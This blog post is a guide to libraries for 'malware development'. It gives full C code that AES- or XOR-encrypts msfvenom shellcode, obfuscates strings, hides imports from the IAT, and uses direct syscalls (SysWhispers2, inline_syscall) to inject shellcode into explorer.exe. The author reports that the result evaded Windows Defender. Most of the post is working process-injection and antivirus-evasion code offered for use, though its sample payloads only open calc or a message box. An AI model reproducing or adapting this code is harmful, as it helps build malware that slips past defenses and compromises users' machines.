The use of libraries for development is great especially if you’re a beginner and wanted something that will surely work right out of the box and wanted to save time.
In this post, I’ll share some of the libraries that I found easy to use and useful during my malware development journey.
tiny-AES-c
When writing malware, it’s a must to encrypt your shellcode. Otherwise, your malware won’t even pass the static analysis. One of the recommended ways of encrypting the shellcode is by using AES, and one of the easiest ways to implement this is by using the kokke/tiny-AES-c library.
To use this library, just add the following header and source files to your project.
The following shows an example of how to AES-encrypt (using CBC mode) your shellcode and its corresponding output.
#include <Windows.h>
#include <stdio.h>
#include "lib/aes.hpp"
int main()
{
// msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f c
unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x00";
SIZE_T shellcodeSize = sizeof(shellcode);
unsigned char key[] = "Captain.MeeloIsTheSuperSecretKey";
unsigned char iv[] = "\x9d\x02\x35\x3b\xa3\x4b\xec\x26\x13\x88\x58\x51\x11\x47\xa5\x98";
struct AES_ctx ctx;
AES_init_ctx_iv(&ctx, key, iv);
AES_CBC_encrypt_buffer(&ctx, shellcode, shellcodeSize);
printf("Encrypted buffer:\n");
for (int i = 0; i < shellcodeSize - 1; i++) {
printf("\\x%02x", shellcode[i]);
}
printf("\n");
}
To decrypt the encrypted shellcode, simply used the AES_CBC_decrypt_buffer() function.
Other AES libraries also exist like the following:
skCrypter
skadro-official/skCrypter is a compile-time, user-mode and kernel-mode string crypter library. It uses XOR algorithm with a randomized key and has protection against default XOR brute-forcing.
But why do we need to encrypt/obfuscate our strings? This is done to “hide” some of the arfifacts of your malware. While it may help a little bit against average reverse engineers, obfuscating strings is still a good idea.
As an example, take a look at the following code which dynamically resolves the NtDelayExecution function via GetModuleHandleA and GetProcAddress to perform a “sleep” routine.
#include <Windows.h>
#include <stdio.h>
int main()
{
typedef NTSTATUS(WINAPI* pNtDelayExecution)(IN BOOLEAN, IN PLARGE_INTEGER);
pNtDelayExecution NtDelayExecution = (pNtDelayExecution)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtDelayExecution");
int msDelaynumber = 10000;
LARGE_INTEGER delayInterval;
delayInterval.QuadPart = -10000 * msDelaynumber;
NtDelayExecution(FALSE, &delayInterval);
printf("Done!\n");
}
If we compile the above code and look for the “ntdll.dll” and “NtDelayExecution” strings, they are visible.
If we used functions that are considered malicious, such as the combination of OpenProcess, VirtualAllocEx, WriteProcessMemory, and CreateRemoteThread, then our malware might not even pass the static analysis phase of an AV.
This is where the library skadro-official/skCrypter comes into play. To use it, just import the header file skCrypter.h and place the strings you wanted to obfuscate within the skCrypt() function.
As a demo, the previous code was modified to hide both the “ntdll.dll” and “NtDelayExecution” strings using the skCrypter.h library:
#include <Windows.h>
#include <stdio.h>
#include "lib/skCrypter.h"
int main()
{
typedef NTSTATUS(WINAPI* pNtDelayExecution)(IN BOOLEAN, IN PLARGE_INTEGER);
pNtDelayExecution NtDelayExecution = (pNtDelayExecution)GetProcAddress(GetModuleHandleA(skCrypt("ntdll.dll")), skCrypt("NtDelayExecution"));
int msDelaynumber = 10000;
LARGE_INTEGER delayInterval;
delayInterval.QuadPart = -10000 * msDelaynumber;
NtDelayExecution(FALSE, &delayInterval);
printf("Done!\n");
}
As we can see, the strings disappeared within the binary.
I also found the following string encryption libraries, though I haven’t used/tested them:
lazy_importer
WinAPI functions used by binaries are listed in the binary’s Import Address Table (IAT). This is not good in terms of evasion since most anti-malware solutions reads the binary’s IAT and checks for the presence of dangerous/malicious functions imported/used.
#include <Windows.h>
int main()
{
PROCESS_INFORMATION pi;
STARTUPINFO si = { sizeof(si) };
CreateProcessW(L"C:\\Windows\\System32\\notepad.exe", NULL, NULL, NULL, FALSE, 0, NULL, NULL, &si, &pi);
WaitForSingleObject(pi.hProcess, INFINITE);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
}
For example, if the above code was compiled, the function CreateProcessW is listed in the IAT and is flagged by PEStudio.
This artifact can be easily hidden by utilizing the JustasMasiulis/lazy_importer header. Using it is as simple as importing the header file lazy_importer.hpp and invoking the LI_FN() function. For example:
#include <Windows.h>
#include "lib/lazy_importer.hpp"
int main()
{
PROCESS_INFORMATION pi;
STARTUPINFO si = { sizeof(si) };
LI_FN(CreateProcessW)(L"C:\\Windows\\System32\\notepad.exe", nullptr, nullptr, nullptr, FALSE, 0, nullptr, nullptr, &si, &pi);
WaitForSingleObject(pi.hProcess, INFINITE);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
}
NOTE: Change
NULLvalues tonullptrotherwise you’ll get a compilation error.
If we look at the IAT again, the CreateProcessW function is not listed anymore.
The following could also be used as an alternative library to dynamically import functions and modules:
SysWhisper2
If you’ve been into AV/EDR evasion, I’m sure you’re aware that using syscalls is a well-known method to bypass detection controls (such as “User-land Hooking”) by jumping into kernel-mode. And if you heard about syscalls, most likely you’re familiar with the tool jthuraisamy/SysWhispers2.
To use the tool, just run the python script syswhispers.py with the “Nt*” functions you want to use to generate the required files. For example:
$ python3 syswhispers.py -f NtOpenProcess,NtAllocateVirtualMemory,NtWriteVirtualMemory,NtCreateThreadEx,NtClose -o syscalls
. ,--.
,-. . . ,-. . , , |-. o ,-. ,-. ,-. ,-. ,-. /
`-. | | `-. |/|/ | | | `-. | | |-' | `-. ,-'
`-' `-| `-' ' ' ' ' ' `-' |-' `-' ' `-' `---
/| | @Jackson_T
`-' ' @modexpblog, 2021
SysWhispers2: Why call the kernel when you can whisper?
Complete! Files written to:
syscalls.h
syscalls.c
syscallsstubs.asm
Then do the following:
- Copy the generated H/C/ASM files into the project folder.
- In Visual Studio, go to Project → Build Customizations… and enable MASM.
- In the Solution Explorer, add the .h and .c/.asm files to the project as header and source files, respectively.
- Go to the properties of the ASM file, and set the Item Type to Microsoft Macro Assembler.
- Ensure that the project platform is set to x64. 32-bit projects are not supported at this time.
The “Nt*” functions can now be used. For example:
#include <Windows.h>
#include "lib/syscalls.h"
int main(int argc, char* argv[])
{
// PID of explorer.exe
DWORD pid = 11256;
// msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f c
unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x00";
SIZE_T shellcodeSize = sizeof(shellcode);
HANDLE hProcess;
OBJECT_ATTRIBUTES objectAttributes = { sizeof(objectAttributes) };
CLIENT_ID clientId = { (HANDLE)pid, NULL };
NtOpenProcess(&hProcess, PROCESS_ALL_ACCESS, &objectAttributes, &clientId);
LPVOID baseAddress = NULL;
NtAllocateVirtualMemory(hProcess, &baseAddress, 0, &shellcodeSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
NtWriteVirtualMemory(hProcess, baseAddress, &shellcode, sizeof(shellcode), NULL);
HANDLE hThread;
NtCreateThreadEx(&hThread, GENERIC_EXECUTE, NULL, hProcess, baseAddress, NULL, FALSE, 0, 0, 0, NULL);
NtClose(hProcess);
NtClose(hThread);
return 0;
}
The downside of using this tool is that it’s already signatured by AV, though it can still be bypassed as mentioned in my previous post.
For x86 syscalls, mai1zhi2/SysWhispers2_x86 could be used.
inline_syscall
Aside from being detected by AVs, the other thing that I don’t like with jthuraisamy/SysWhispers2 is the additional task of re-running the tool and re-importing the generated files every time I need to add or use a new “Nt*” functions.
Good thing, JustasMasiulis/inline_syscall solves this issue. To use it, simply import the following files as header files:
Then call the initialization function jm::init_syscalls_list() before using the INLINE_SYSCALL(function_pointer) and INLINE_SYSCALL_T(function_type) macros.
NOTE: If you’re using Visual Studio, make sure to use
LLVM (clang-cl)as the Platform Toolset.
Here’s an example code that utilizes the INLINE_SYSCALL macro:
#include <Windows.h>
#include "lib/in_memory_init.hpp"
typedef struct _UNICODE_STRING
{
USHORT Length;
USHORT MaximumLength;
PWSTR Buffer;
} UNICODE_STRING, * PUNICODE_STRING;
typedef struct _OBJECT_ATTRIBUTES
{
ULONG Length;
HANDLE RootDirectory;
PUNICODE_STRING ObjectName;
ULONG Attributes;
PVOID SecurityDescriptor;
PVOID SecurityQualityOfService;
} OBJECT_ATTRIBUTES, * POBJECT_ATTRIBUTES;
typedef struct _CLIENT_ID
{
HANDLE UniqueProcess;
HANDLE UniqueThread;
} CLIENT_ID, * PCLIENT_ID;
typedef struct _PS_ATTRIBUTE
{
ULONG Attribute;
SIZE_T Size;
union
{
ULONG Value;
PVOID ValuePtr;
} u1;
PSIZE_T ReturnLength;
} PS_ATTRIBUTE, * PPS_ATTRIBUTE;
typedef struct _PS_ATTRIBUTE_LIST
{
SIZE_T TotalLength;
PS_ATTRIBUTE Attributes[1];
} PS_ATTRIBUTE_LIST, * PPS_ATTRIBUTE_LIST;
NTSTATUS NtOpenProcess(OUT PHANDLE ProcessHandle, IN ACCESS_MASK DesiredAccess, IN POBJECT_ATTRIBUTES ObjectAttributes, IN PCLIENT_ID ClientId OPTIONAL);
NTSTATUS NtAllocateVirtualMemory(IN HANDLE ProcessHandle, IN OUT PVOID* BaseAddress, IN ULONG ZeroBits, IN OUT PSIZE_T RegionSize, IN ULONG AllocationType, IN ULONG Protect);
NTSTATUS NtWriteVirtualMemory(IN HANDLE ProcessHandle, IN PVOID BaseAddress, IN PVOID Buffer, IN SIZE_T NumberOfBytesToWrite, OUT PSIZE_T NumberOfBytesWritten OPTIONAL);
NTSTATUS NtCreateThreadEx(OUT PHANDLE ThreadHandle, IN ACCESS_MASK DesiredAccess, IN POBJECT_ATTRIBUTES ObjectAttributes OPTIONAL, IN HANDLE ProcessHandle, IN PVOID StartRoutine, IN PVOID Argument OPTIONAL, IN ULONG CreateFlags, IN SIZE_T ZeroBits, IN SIZE_T StackSize, IN SIZE_T MaximumStackSize, IN PPS_ATTRIBUTE_LIST AttributeList OPTIONAL);
NTSTATUS NtClose(IN HANDLE Handle);
int main(int argc, char* argv[])
{
jm::init_syscalls_list();
// PID of explorer.exe
DWORD pid = 4396;
// msfvenom --payload windows/x64/messagebox TEXT="Hello there." EXITFUNC=thread -f c
unsigned char shellcode[] = "\x9c\x28\xe1\x84\x90\x9f\x9f\x9f\x88\xb0\x60\x60\x60\x21\x31\x21\x30\x32\x31\x36\x28\x51\xb2\x05\x28\xeb\x32\x00\x5e\x28\xeb\x32\x78\x5e\x28\xeb\x32\x40\x5e\x28\xeb\x12\x30\x5e\x28\x6f\xd7\x2a\x2a\x2d\x51\xa9\x28\x51\xa0\xcc\x5c\x01\x1c\x62\x4c\x40\x21\xa1\xa9\x6d\x21\x61\xa1\x82\x8d\x32\x21\x31\x5e\x28\xeb\x32\x40\x5e\xeb\x22\x5c\x28\x61\xb0\x5e\xeb\xe0\xe8\x60\x60\x60\x28\xe5\xa0\x14\x0f\x28\x61\xb0\x30\x5e\xeb\x28\x78\x5e\x24\xeb\x20\x40\x29\x61\xb0\x83\x3c\x28\x9f\xa9\x5e\x21\xeb\x54\xe8\x28\x61\xb6\x2d\x51\xa9\x28\x51\xa0\xcc\x21\xa1\xa9\x6d\x21\x61\xa1\x58\x80\x15\x91\x5e\x2c\x63\x2c\x44\x68\x25\x59\xb1\x15\xb6\x38\x5e\x24\xeb\x20\x44\x29\x61\xb0\x06\x5e\x21\xeb\x6c\x28\x5e\x24\xeb\x20\x7c\x29\x61\xb0\x5e\x21\xeb\x64\xe8\x28\x61\xb0\x21\x38\x21\x38\x3e\x39\x3a\x21\x38\x21\x39\x21\x3a\x28\xe3\x8c\x40\x21\x32\x9f\x80\x38\x21\x39\x3a\x5e\x28\xeb\x72\x89\x29\x9f\x9f\x9f\x3d\x29\xa7\xa1\x60\x60\x60\x60\x5e\x28\xed\xf5\x7a\x61\x60\x60\x5e\x2c\xed\xe5\x47\x61\x60\x60\x28\x51\xa9\x21\xda\x25\xe3\x36\x67\x9f\xb5\xdb\x80\x7d\x4a\x6a\x21\xda\xc6\xf5\xdd\xfd\x9f\xb5\x28\xe3\xa4\x48\x5c\x66\x1c\x6a\xe0\x9b\x80\x15\x65\xdb\x27\x73\x12\x0f\x0a\x60\x39\x21\xe9\xba\x9f\xb5\x28\x05\x0c\x0c\x0f\x40\x14\x08\x05\x12\x05\x4e\x60\x2d\x05\x13\x13\x01\x07\x05\x22\x0f\x18\x60";
SIZE_T shellcodeSize = sizeof(shellcode);
// XOR-decrypt the shellcode
char key = '`';
for (int i = 0; i < sizeof(shellcode) - 1; i++) {
shellcode[i] = shellcode[i] ^ key;
}
HANDLE hProcess;
OBJECT_ATTRIBUTES objectAttributes = { sizeof(objectAttributes) };
CLIENT_ID clientId = { (HANDLE)pid, NULL };
INLINE_SYSCALL(NtOpenProcess)(&hProcess, PROCESS_ALL_ACCESS, &objectAttributes, &clientId);
LPVOID baseAddress = NULL;
INLINE_SYSCALL(NtAllocateVirtualMemory)(hProcess, &baseAddress, 0, &shellcodeSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
INLINE_SYSCALL(NtWriteVirtualMemory)(hProcess, baseAddress, &shellcode, sizeof(shellcode), NULL);
HANDLE hThread;
INLINE_SYSCALL(NtCreateThreadEx)(&hThread, GENERIC_EXECUTE, NULL, hProcess, baseAddress, NULL, FALSE, 0, 0, 0, NULL);
INLINE_SYSCALL(NtClose)(hProcess);
INLINE_SYSCALL(NtClose)(hThread);
return 0;
}
NOTE: Make sure to create the necessary structs and typedefs as this tool won’t do it for you, unlike jthuraisamy/SysWhispers2.
TIP: Use jthuraisamy/SysWhispers2 to generate the required structs and typedefs, then utilize JustasMasiulis/inline_syscall when using syscalls.
If we run the compiled binary against Windows Defender, it was not detected (at the time of writing) compared to the binary generated with jthuraisamy/SysWhispers2.
Conclusion
That’s it for now! I know I may have missed some libraries, so if you know some easy to use libraries for malware development, feel free to let me know and I can add them here.
Huge thanks to all the people who are dedicating their time writing and open-sourcing tools, as well as those who keep sharing their knowledge and research. And if you can, please support and sponsor their work.
